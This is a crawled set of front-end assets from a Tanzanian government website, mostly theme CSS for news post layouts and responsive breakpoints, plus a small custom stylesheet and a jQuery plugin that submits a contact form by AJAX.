  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent);
  left: 0;
  bottom: 0;
}

.single_post_text .meta {
  color: #0c426f;
  text-transform: uppercase;
  line-height: 24px;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
}

.single_post_text .meta span {
  color: #50585F;
  text-transform: capitalize;
}

.single_post_text a {
  color: #17222B;
  font-weight: 500;
}

.single_post_text h4 {
  font-size: 14px;
  color: #17222B;
  font-weight: 500;
  line-height: 21px;
}

.single_post_text h4 a {
  color: #17222B;
  font-weight: 500;
}

.post_img {
  position: relative;
  z-index: 2;
}

.post_img img {
  object-fit: cover;
}

.readmore {
  font-size: 14px !important;
}

.nav_style1 .owl-nav {
  position: absolute;
  right: 0;
  top: -48px;
}

.nav_style1 .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border: 1px solid #C1C4C6;
  color: #C1C4C6;
  transition: all 0.3s;
}

.nav_style1 .owl-nav div:last-child {
  margin-left: 14px;
}

.nav_style1 .owl-nav div:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.see_all {
  font-weight: 500;
  font-size: 15px;
  color: #8A8F94;
  text-transform: uppercase;
}

.post_size1 {
  min-height: 77px;
}

.post_size1 .post_img {
  height: 77px;
  width: 100px;
}

.post_size3 {
  min-height: 64px;
}

.post_size3 .post_img {
  height: 64px;
  width: 80px;
}

.post_size4 {
  min-height: 56.25px;
}

.post_size4 .post_img {
  height: 56.25px;
  width: 100px;
}

.tranding_border {
  border: 1px solid #FFFFFF;
}

span.tranding.tranding_border {
  line-height: 20px;
}

/*POST TYPE-1*/
.widgets_small {
  padding-left: 120px;
  min-height: 77px;
}

.widgets_small .post_img {
  position: absolute;
  left: 0;
  top: 0;
  height: 77px;
  width: 100px;
}

.widgets_small .post_img img {
  width: 100%;
  height: 100%;
  transition: all 0.3s;
  object-fit: cover;
  overflow: hidden;
}

.widgets_small:hover .post_img img {
  transform: scale(1.1);
  transition: all 0.3s;
}

.widgets_small .tranding img {
  height: 12px;
  width: 6px;
  padding-top: 2px;
}

.widgets_small .single_post_text a {
  line-height: 21px;
}

.widgets_small .single_post_text .meta {
  font-size: 12px;
  line-height: 20px;
}

.img_wrap {
  overflow: hidden;
  /*height: -webkit-fill-available;
  width: -webkit-fill-available;
  */
}

.widget_tab ul {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  border: none;
}

.widget_tab ul li {
  list-style: none;
  margin-right: 10px;
  width: 31.4%;
}

.widget_tab ul li:last-child {
  margin-right: 0;
}

.widget_tab ul li a {
  background: #FFFFFF;
  font-size: 12px;
  font-weight: 500;
  color: black;
  text-transform: uppercase;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
  line-height: 12px;
  padding: 12px;
  width: 100%;
  text-align: center;
}

.widget_tab ul li a.active {
  color: #FFFFFF;
  background: #0c426f;
}

.tab-pane.fade.active.show {
  transform: translateX(0px);
  transition: all 0.3s;
}

.tab-pane.fade {
  transform: translateX(30px);
  transition: all 0.3s;
}

/*POST TYPE-2*/
span.tranding {
  height: 20px;
  width: 20px;
  display: inline-block;
  text-align: center;
  font-size: 10px;
  line-height: 24px;
  border-radius: 50%;
  background: #FF5555;
  color: #FFFFFF;
  position: absolute;
  left: 5px;
  top: -10px;
}

.single_post2_carousel {
  margin-top: 10px;
}

/*POST TYPE-3*/
.post_type3 .post_img span.tranding {
  height: 30px;
  width: 30px;
  font-size: 12px;
  line-height: 30px;
  left: 10px;
  top: 10px;
}

.post_type3 .single_post_text {
  padding: 20px 0;
}

.post_type3 .single_post_text .meta {
  margin-bottom: 5px;
  font-weight: 500;
  text-transform: unset;
  font-size: 14px;
}

.post_type3 .single_post_text .post-p {
  opacity: 0.85;
  font-size: 15px;
  line-height: 22px;
}

.post_type3 .single_post_text a {
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
}

/*POST TYPE-4*/
.post_img.number {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #E9EAEB;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  top: 50%;
  margin-top: -30px;
  left: 0;
}

.post_img.number h2 {
  color: #A9ADB1;
  font-size: 24px;
  font-weight: 500;
}

.widgets_type4 {
  padding-left: 70px;
}

.about_post_list .nav-tabs {
  border-bottom: none;
}

.socail_share {
  margin-top: 5px;
  margin: 0;
  padding: 0;
}

.socail_share li {
  position: relative;
  z-index: 2;
  list-style: none;
}

.socail_share li a {
  color: #17222B;
  opacity: 0.3;
  font-size: 12px;
}

.socail_share li a i {
  margin-right: 3px;
}

.socail_share li:last-child {
  margin-left: 10px;
  padding-left: 10px;
}

.socail_share li:last-child:after {
  position: absolute;
  content: "";
  height: 10px;
  width: 2px;
  background: #A9ADB1;
  left: -5px;
  top: 50%;
  margin-top: -5px;
  border-radius: 50%;
}

.users_area ul {
  margin: 0;
  padding: 0;
}

.users_area ul li {
  list-style: none;
  font-weight: 500;
  padding: 0 6px;
  font-size: 18px;
  color: #8A8F94;
  cursor: pointer;
}

/*POST TYPE-5*/
.post_type5 {
  margin-right: 20px;
  padding-left: 95px;
}

.post_type5 .single_post_text p {
  font-size: 15px;
  font-weight: 300;
  opacity: 0.85;
  line-height: 21px;
  margin-top: 5px;
}

.post_type5 .post_img {
  width: 80px;
  height: 70px;
}

.post_type5 .post_img img {
  width: 80px;
  height: 70px;
}

.nav_style2 .owl-nav div {
  position: absolute;
  height: 100%;
  width: 30px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0;
  top: 0;
  background: #FFFFFF;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  z-index: 9;
  color: #17222B;
  transition: all 0.3s;
}

.nav_style2 .owl-nav div:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
}

.nav_style2 .owl-nav div.owl-prev {
  right: auto;
  left: 0;
}

/*POST TYPE-6*/
.post_type6 span.tranding {
  height: 54px;
  width: 54px;
  display: inline-block;
  text-align: center;
  line-height: 54px;
  font-size: 16px;
  background: #FF5555;
  color: #FFFFFF;
  position: absolute;
  left: auto;
  top: 15px;
  border-radius: 50%;
  right: 15px;
}

.post_type6 .single_post_text {
  position: absolute;
  bottom: 0;
  z-index: 9;
  padding: 40px;
}

.post_type6 .single_post_text p.post-p {
  font-size: 15px;
  line-height: 21px;
  font-weight: 400;
}

.post_type6 .single_post_text .meta {
  font-weight: 500;
  font-size: 14px;
}

.post_type6 .single_post_text .meta span {
  color: #FFFFFF;
}

.post_type6 .single_post_text p {
  color: #FFFFFF;
}

.post_type6 .single_post_text a {
  color: #FFFFFF;
  font-size: 30px;
  line-height: 36px;
  font-weight: 700;
}

.post_type6 .single_post_text .meta {
  margin-bottom: 0;
}

.post_type6 .single_post_text .meta a {
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}

.post_type6 .single_post_text .meta a:last-child {
  margin-left: 20px;
}

.post_type6 .single_post_text .meta a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  text-align: center;
}

/*POST TYPE-7*/
.post_type7 .single_post_text {
  position: absolute;
  bottom: 0;
  z-index: 9;
  padding: 40px 20px 20px 20px;
}

.post_type7 .single_post_text .meta {
  font-weight: 500;
  font-size: 12px;
}

.post_type7 .single_post_text .meta span {
  color: #FFFFFF;
}

.post_type7 .single_post_text a {
  color: #FFFFFF;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
}

/*POST TYPE-7*/
.type8 {
  padding-right: 40px;
  min-height: 64px;
  padding-left: 100px;
}

.type8 .post_img {
  height: 64px;
  width: 80px;
}

.type8_count {
  height: 50px;
  width: 30px;
  text-align: center;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -25px;
}

.type8_count h2 {
  line-height: 50px;
  color: #CED0D2;
  font-size: 36px;
  font-weight: 500;
}

/*POST TYPE-9*/
.post_type9 .tranding.left {
  right: auto;
  left: 15px;
}

.post_type9 .tranding.left img {
  width: 8px;
  height: 15px;
}

.nav_style3 .owl-nav div {
  position: absolute;
  background: #ffffff;
  width: 30px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  font-weight: 700;
  color: #000;
  top: 50%;
  right: 0;
  margin-top: -35px;
  transition: all 0.3s;
}

.nav_style3 .owl-nav div:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.nav_style3 .owl-nav div.owl-prev {
  right: auto;
  left: 0;
}

.mix_carousel {
  background: #FCFCFC;
  padding: 30px;
}

/*POST TYPE-10*/
.type10 .widgets_small {
  min-height: 56.25px;
}

.type10 .post_img {
  height: 56.25px;
}

.type10 .meta.meta2 {
  color: #71787D;
}

.type10 span.tranding.tranding_border {
  border: 1px solid #FFFFFF;
  top: -12px;
  font-weight: 600;
}

/*POST TYPE-11*/
.margintop-60- {
  margin-top: -60px;
}

.post_type11 a.youtube_middle {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 60px;
  width: 70px;
  text-align: center;
  line-height: 60px;
  font-size: 60px;
  margin-top: -30px;
  margin-left: -35px;
  color: #FF5555;
}

.post_type11 .padding30 {
  padding: 30px;
}

/*POST TYPE-12*/
.post_type12 {
  display: inline-block;
}

.post_type12 .post_img {
  width: 48%;
  float: left;
}

.post_type12 .single_post_text {
  width: 49%;
  float: left;
  padding: 0;
  padding-left: 30px;
}

/*POST TYPE-13*/
.post_type13 {
  display: flex;
  align-items: center;
  height: 60px;
  padding-left: 100px;
}

.post_type13 .circle_match_time {
  position: absolute;
  right: 0;
}

.post_type13 .playing_teams {
  font-size: 18px;
}

.post_type13 .playing_teams span {
  color: #8A8F94;
}

.post_type13 .post_img {
  height: 60px;
  width: 80px;
  margin-top: 7px;
}

.post_type13 .meta.macth_meta {
  color: #8A8F94;
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 500;
}

.post_type13 .meta.macth_meta span {
  color: #0c426f;
}

/*CATEGORY*/
.category ul {
  margin: 0;
  padding: 0;
}

.category ul li {
  list-style: none;
  margin-bottom: 15px;
}

.category ul li:last-child {
  margin-bottom: 0;
}

.category ul li a {
  display: block;
  padding: 21px;
  position: relative;
  z-index: 2;
  text-align: left;
  font-weight: 500;
  font-size: 20px;
  color: #FFFFFF;
  transform: scale(1);
}

.category ul li a span {
  width: 80%;
  display: inline-block;
}

.category ul li a:hover {
  transform: scale(1.03);
}

.single_post_text .meta2 {
  margin-bottom: 0;
}

.single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  font-weight: 400;
}

.single_post_text .meta2 a:first-child {
  color: #0c426f;
}

.single_post_text .meta2 a:last-child {
  color: #17222B;
  opacity: 0.75;
}

.single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: none;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.single_post_text .meta5 {
  margin-bottom: 0;
}

.single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.single_post_text .meta3 {
  margin-bottom: 10px;
}

.single_post_text .meta3 a {
  font-size: 14px !important;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  margin-bottom: 5px;
}

.single_post_text .meta3 a:first-child {
  color: #0c426f;
}

.single_post_text .meta3 a:last-child {
  color: #17222B;
  opacity: 0.75;
}

.single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: none;
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #17222B;
  opacity: 0.3;
  text-align: center;
}

.single_post_text .meta4 {
  margin-top: 0;
}

.single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  color: #17222B;
  opacity: 0.6;
}

/*================================
	VIDEO AREA CSS

*/
.viceo_posts_wrap {
  background: #FCFCFC;
  padding: 30px;
}

.popular_items {
  margin-top: 12px;
}

.video_posts .container {
  max-width: 1200px;
}

/*================================
	SPORTS AREA CSS

*/
.sports_carousel_item {
  margin-top: 10px;
}

/*================================
	MIX AREA CSS

*/
.mix_area .container {
  max-width: 1200px;
}

/*================================
	FOOTER AREA CSS

*/
.footer .cta {
  padding: 70px 0 40px;
}

.footer .cta .social2 {
  margin-top: 35px;
}

.footer .cta .social2 ul {
  margin: 0;
  padding: 0;
}

.footer .cta .social2 ul li {
  list-style: none;
}

.footer .cta .social2 ul li a:hover {
  background: #0c426f;
  color: #FFFFFF;
}

.footer .single_footer_nav ul {
  margin: 0;
  padding: 0;
}

.footer .single_footer_nav ul li {
  list-style: none;
  margin-bottom: 7px;
}

.footer .single_footer_nav ul li a {
  color: #FFFFFF;
  font-weight: 300;
}

.footer .single_footer_nav ul li a:hover {
  color: #0c426f;
}

.footer .single_footer_nav ul li:last-child {
  margin-bottom: 0;
}

.footer .widget-title2 {
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 400;
  margin-bottom: 30px;
}

.footer .twitter_feeds .single_twitter_feed {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.footer .twitter_feeds .single_twitter_feed:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.footer .twitter_feeds .single_twitter_feed h6 {
  font-weight: 400;
  color: #FFFFFF;
  line-height: 21px;
  font-size: 16px;
}

.footer .twitter_feeds .single_twitter_feed h6 span {
  color: #0c426f;
}

.footer .twitter_feeds .single_twitter_feed p {
  font-size: 14px;
  color: #747A80;
  margin-top: 3px;
}

.footer .twitter_feeds .single_twitter_feed .twitter_feed_icon {
  height: 20px;
  width: 20px;
  color: #0c426f;
  position: absolute;
  left: 0;
  top: 0;
}

.footer .extra_newss .single_extra_news {
  margin-bottom: 15px;
  padding-bottom: 30px;
  padding-right: 60px;
  position: relative;
  z-index: 2;
}

.footer .extra_newss .single_extra_news:nth-child(6) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.footer .extra_newss .single_extra_news p {
  color: #0c426f;
  font-size: 12px;
}

.footer .extra_newss .single_extra_news p span {
  color: #747A80;
}

.footer .extra_newss .single_extra_news a {
  color: #FFFFFF;
}

.footer .extra_newss .single_extra_news span.news_counter {
  color: #747A80;
  height: 40px;
  display: inline-block;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 36px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -25px;
}

.footer .extra_newss .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.footer .extra_newss .single_fcontact:last-child {
  margin-bottom: 0;
}

.footer .extra_newss .single_fcontact a {
  color: #FFFFFF;
}

.footer .extra_newss .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.footer .copyright {
  background: #0c426f !important;
  margin-top: 30px;
  padding: 15px 0;
}

.footer .copyright p {
  color: white !important;
  font-size: 14px !important;
}

.footer .copyright ul li a {
  font-size: 14px;
  color: white !important;
}

.footer .copyright ul {
  margin: 0;
  padding: 0;
}

.footer .copyright ul li {
  list-style: none;
}

.footer .copyright ul li a {
  color: #747A80;
  padding: 0 10px;
}

.footer .copyright ul li a:hover {
  color: #FFFFFF;
}

.signup_form form {
  background: #FFFFFF;
  position: relative;
  z-index: 2;
}

.signup_form form input.signup {
  padding: 15px;
  width: 65%;
  margin: 0;
  background: #FFFFFF;
}

.signup_form form input.cbtn {
  position: absolute;
  right: 0;
  top: -2px;
  padding: 17px 15px;
}

@media screen and (max-width: 1024px) {
  .signup_form form input.signup {
    font-size: 14px;
  }
}
/*================================
	COMMON CSS
*/
input,
textarea {
  padding: 15px;
}

input,
textarea {
  padding: 15px;
  border: none;
  margin-bottom: 10px;
  background: #E9EAEB;
}

input::placeholder,
textarea::placeholder {
  color: #80868B;
}

.border_black {
  border-bottom: 1px dashed #DCDEDF;
}

.inline li {
  display: inline-block;
}

.primay_bg {
  background: #17222B;
}

.border_white {
  border-bottom: 1px dashed #3A434B;
}

.border_white_left {
  border-left: 1px dashed #3A434B;
}

.border_white_right {
  border-right: 1px dashed #3A434B;
}

.border_white_bottom {
  border-bottom: 1px dashed #3A434B;
}

.border_black_left {
  border-left: 1px dashed #DCDEDF;
}

.margin0 {
  margin: 0;
}

.white h2 {
  color: #FFFFFF;
}

.fourth_bg {
  background: #F0F0F1;
}

.secondary_bg {
  background: #0c426f;
}

.fifth_bg {
  background: #FCFCFC;
}

.theme3_bg {
  background: #ECEDEE;
}

.shadow3 {
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.white_bg {
  background-color: #FFFFFF;
}

.white {
  color: #FFFFFF !important;
}

.white a {
  color: #FFFFFF !important;
}

.white p {
  color: #FFFFFF !important;
}

.white h1 {
  color: #FFFFFF !important;
}

.white h2 {
  color: #FFFFFF !important;
}

.white h3 {
  color: #FFFFFF !important;
}

.white h4 {
  color: #FFFFFF !important;
}

.white h5 {
  color: #FFFFFF !important;
}

.white h6 {
  color: #FFFFFF !important;
}

.white li {
  color: #FFFFFF !important;
}

.white li a {
  color: #FFFFFF !important;
}

/* author social css*/
.author_social ul {
  margin: 0;
  padding: 0;
}

.author_social ul li {
  list-style: none;
}

.author_social ul li a {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  background: #E4E5E6;
  color: #17222B;
}

.author_social ul li a:hover {
  background: #0c426f;
  color: #FFFFFF;
}

.author_social p {
  font-size: 15px;
}

/* author css*/
.author {
  position: relative;
  z-index: 2;
  padding-left: 60px;
  display: inline-block;
  text-align: left;
}

.author a {
  color: #17222B;
  font-weight: 500;
}

.author .author_img {
  left: 0;
  position: absolute;
  top: 50%;
  height: 50px;
  width: 50px;
  margin-top: -25px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #E4E5E6;
  border-radius: 50%;
  overflow: hidden;
}

.author ul {
  margin: 0;
  padding: 0;
}

.author ul li {
  list-style: none;
  display: inline-block;
  color: #73797F;
  font-size: 15px;
}

.author ul li a {
  color: #73797F;
  font-weight: 400;
  font-size: 15px;
}

.shadow6 {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.bold {
  font-weight: 700;
  background: #DADCDD;
}

.button_group a {
  margin-right: 10px;
}

.button_group a:last-child {
  margin-right: 0;
}

.border4 {
  border-bottom: 1px solid #ECEDEE;
}

.layout3 .container {
  max-width: 1110px;
}

.theme-1 {
  background: #FCFCFC;
}

/*================================
	RESPONSIVE CSS

*/
/*================================
	HEIGH LARGE DEVICE

*/
/*================================
	EXTRA LARGE DEVICE

*/
@media screen and (max-width: 1024px) and (max-width: 1300px) {
  .download_btn .download_btn_group a.app_btn {
    padding: 12px 10px 12px 30px;
  }

  .download_btn .download_btn_group a.app_btn i {
    left: 7px;
    font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    margin-top: -10px;
  }

  .widget_tab ul li a {
    padding: 12px 19px;
  }

  .widgets_small .single_post_text a {
    line-height: 21px;
    font-size: 13px;
  }

  .single_post_text .meta2 a {
    font-size: 10px;
  }

  .type8 {
    padding-right: 30px;
  }

  .ldnane {
    display: none;
  }

  .post_type13 .meta.macth_meta {
    font-size: 12px;
  }

  .main-nav ul.navbar-nav > li > a {
    font-size: 13px;
  }

  .widget_tab {
    margin-top: 30px;
  }

  .widget_tab ul li {
    width: 32.3%;
  }
}
/*================================
	SMALL LEPTOP DEVICE

*/
@media screen and (min-width: 990px) and (max-width: small__leptop) {
  .slider_demo1 {
    margin-bottom: 30px;
  }

  .widget_tab ul li {
    width: 32.3%;
  }

  .mt-md-60 {
    margin-top: 60px;
  }
}
/*================================
	MEDIUM DEVICE

*/
@media screen and (min-width: 767px) and (max-width: 990px) {
  .md-mt-30 {
    margin-top: 30px;
  }

  .topbar .top_date_social > div:first-child {
    padding-right: 0;
    margin-right: 0;
  }

  .topbar .top_date_social > div:first-child:after {
    display: none;
  }

  .trancarousel_area .nav_style1 .owl-nav {
    right: -20%;
  }

  .mt-md-60 {
    margin-top: 60px;
  }
}
/*================================
	LARGE MOBILE DEVICE

*/
@media screen and (max-width: 990px) {
  .single_post_heading h1 {
    font-size: 24px;
    line-height: 32px;
  }

  .next_prv_single {
    margin-bottom: 30px;
  }

  .tags li {
    margin: 5px;
  }

  .menu_right {
    float: right;
    margin-top: 8px;
  }

  .footer .single_contact3 {
    width: 100% !important;
    margin-bottom: 30px !important;
  }

  .date3 {
    width: 60%;
    float: right;
  }
}
/*================================
	MOBILE LANDSCAPE DEVICE

*/
@media screen and (max-width: 767px) {
  .copyright_menus.text-right {
    text-align: left !important;
    margin-top: 10px;
  }

  .signup_form {
    margin-top: 40px;
  }

  .top_date_social.text-right {
    text-align: left !important;
    padding: 10px 0;
  }

  .right_btn.text-right {
    text-align: left !important;
    margin-top: 12px;
  }

  .post_type6 {
    background: #17222B;
  }

  .post_type6 .single_post_text {
    padding: 20px;
    position: relative;
  }

  .post_type6 .single_post_text a {
    margin-top: 10px;
    color: #fff;
    font-size: 22px;
    line-height: 24px;
    font-weight: 700;
  }

  .post_type12 .single_post_text {
    width: 100%;
    float: unset;
    padding: 0;
    padding-left: 0;
    padding: 20px;
  }

  .post_type12 .post_img {
    width: 100%;
    float: unset;
  }

  .single_post_heading h1 {
    font-size: 20px;
    line-height: 30px;
  }

  .author_about {
    padding-left: 0;
  }

  .author_about .author_img {
    position: relative;
    margin-bottom: 30px;
  }

  .date3 {
    width: 80%;
    float: right;
  }

  .date3 p {
    font-size: 12px;
  }

  .signup_form {
    margin-bottom: 20px;
  }

  .download_btn .download_btn_group a.app_btn:last-child {
    margin-left: 0;
    margin-top: 15px;
  }

  .download_btn_group {
    margin-top: 30px;
  }

  .topbar {
    text-align: center;
    margin-top: 20px;
  }

  .v3datentemp {
    text-align: center !important;
  }

  .social4.text-right {
    text-align: center !important;
    margin-bottom: 20px;
  }

  .top_date_social.text-right {
    text-align: center !important;
  }

  .v3datentemp > div {
    width: 100%;
    float: unset;
    margin-bottom: 10px;
    text-align: center !important;
  }

  .topbar {
    display: none;
  }

  .single_post_text .meta5 {
    margin-bottom: 0;
  }

  .single_post_text .meta5 a {
    font-size: 12px;
    text-transform: capitalize;
    position: relative;
    z-index: 2;
    line-height: 17px;
    margin-bottom: 5px;
    color: #FFFFFF;
  }

  .single_post_text .meta5 a:last-child {
    margin-left: 20px;
    font-weight: 400;
  }

  .single_post_text .meta5 a:last-child:before {
    position: absolute;
    content: "/";
    height: 20px;
    width: 10px;
    left: -18px;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
    color: #FFFFFF;
    text-align: center;
  }

  .type8 {
    padding-right: 0;
  }

  .type8 .type8_count {
    display: none;
  }

  .viceo_posts_wrap {
    padding: 10px;
  }

  .slider_demo1 {
    margin-bottom: 50px;
  }
}
/*================================
 MOBILE PORTRAIT DEVICE

*/
@media screen and (max-width: 425px) {
  .widget_tab ul li {
    margin-right: 0;
  }

  .post_type13 {
    height: auto;
  }

  p.video_img_text {
    display: none;
  }

  .next_prv_single a {
    font-size: 16px;
    line-height: 26px;
  }

  .next_prv_single p {
    font-size: 13px;
  }

  .replay.text-right {
    text-align: left !important;
  }

  .tranding_bar li:last-child {
    margin-top: 20px;
  }

  .post_type13 {
    padding-left: 60px;
  }

  .post_type13 .post_img {
    height: 45px;
    width: 55px;
    margin-top: 12px;
  }

  .post_type3 .single_post_text a {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
  }

  .post_type11 .padding30 {
    padding: 10px;
  }

  .widget-title {
    font-size: 20px;
  }

  .button_group a {
    margin-right: 0;
    margin-bottom: 15px;
  }

  .button_group a:last-child {
    margin-bottom: 0;
  }

  .widget_tab ul li a {
    padding: 12px 20px;
  }

  .single_post_text .meta2 a {
    margin-left: 0 !important;
  }

  .cpagination li a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    font-size: 20px;
    font-weight: 500;
    border: none;
    border-radius: 0 !important;
  }

  .cpagination.v3.padding5050 {
    padding: 0 0 30px 0;
  }

  .slider_arrow {
    height: 70px;
  }

  .carousel_posts1 .post_type5 .single_post_text p {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1300px) {
  .archives .widget_tab ul li {
    width: 30.3%;
  }

  a.single_social {
    width: 30.3%;
    font-size: 12px;
  }

  a.single_social span.icon_text {
    font-size: 9px;
  }

  .trancarousel_area .nav_style1 .owl-nav {
    right: 0;
  }

  .topbar .top_date_social > div:first-child {
    padding-right: 20px;
    margin-right: 10px;
  }

  .margin_lg_top_0 {
    margin-top: 0;
  }

  .space-lg-30 {
    height: 30px;
  }

  .theme-3 a.single_social,
.theme-4 a.single_social {
    width: 30.3%;
  }
}
.popular_items.mt0 {
  margin-top: 0;
}

@media screen and (min-width: 1000px) {
  .welcome_list .slick-track {
    max-width: 990px !important;
    width: 990px !important;
  }

  .welcome_list .slick-track .slick-slide {
    width: 247px !important;
  }
}
@media screen and (min-width: 1200px) {
  .welcome_list .slick-track {
    max-width: 1220px !important;
    width: 1220px !important;
  }

  .welcome_list .slick-track .slick-slide {
    width: 305px !important;
  }
}
@media screen and (max-width: 767px) {
  .searching .v1search_form input {
    width: 100%;
    float: none;
  }

  .searching .v1search_form button {
    width: auto;
    float: none;
    margin-top: 20px;
  }

  .widget_tab ul li {
    width: 30.3%;
  }

  .author_social.text-right {
    text-align: left !important;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 960px) {
  a.single_social {
    width: 30.3%;
  }

  .archives .widget_tab ul li {
    width: 30.3%;
  }

  .post_type12 .single_post_text {
    width: 100%;
    float: unset;
    padding: 0;
    padding-left: 0;
    padding: 20px;
  }

  .post_type12 .post_img {
    width: 100%;
    float: unset;
  }
}
.page_comments ul {
  margin: 0;
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: http://ntlp.go.tz/site/templates/assets/css/custom.css
body_size: 402
content:
.logo_area {
  background-image: url(/site/templates/assets/img/bg/flag-bg.png) !important;
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  background-color: #fff;
}

@media (max-width: 980px) {
  .logo_area .banner1 {
    display: none;
  }
}

@media (max-width: 576px) {
  .post_gallary_area .container {
    padding-left: 0;
    padding-right: 0;
  }

  .hidden-sm {
    display: none;
  }

  button.slick-arrow {
    bottom: 55% !important;
  }
}

button.slick-arrow {
  z-index: 40;
  bottom: 49%;
  font-size: 30px;
  background-color: #fcfcfc;
  color: #656565;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  text-align: center;
  box-shadow: 2px 2px 4px #4e4e4ed9;
  padding: 0;
}

button.slick-arrow.right {
  right: 15px;
}

button.slick-arrow.left {
  left: 15px;
}

--- FILE ---
content_type: text/javascript
request_url: http://ntlp.go.tz/site/modules/SimpleContactForm/resources/jquery.simplecontactform.js
body_size: 1910
content:
/*!
* jQuery Plugin
* Author: Tabea David | tabea.david@kf-interactive.com
*/

;(function($, window, document, undefined) {

  $.simplecontactform = function($element, options)  {

    // some default vars and self reference for scope issues
    var plugin = {};
    plugin.options = $.extend({}, $.simplecontactform.defaults, options);
    plugin.$forms = $element;

    // all plugin methods
    plugin = $.extend(plugin, {

      load: function() {
        if (plugin.$forms.length) {
          // reinit the form-ajax submission
          plugin.$forms.off('submit.simplecontactform');
          plugin.$forms.on('submit.simplecontactform', function (e) {
            var $form = $(this);
            e.preventDefault();

            $.post(e.target.action, $form.serialize() + '&submit=submit', function (data) {
              $form.parent().replaceWith($(data));
              plugin.load();
            });
          });
        }
      }


    });

    // run the plugin
    // ======================================================================
    plugin.load();
    // ======================================================================
  };


  // define the plugin defaults here
  $.simplecontactform.defaults = {
    form: 'js-simplecontactform'
  };


  // jquery wrapper function
  $.fn.simplecontactform = function(options) {
    return this.each(function() {
      var simplecontactform = $.simplecontactform(this, options);
    });
  };

}(jQuery, window, document));
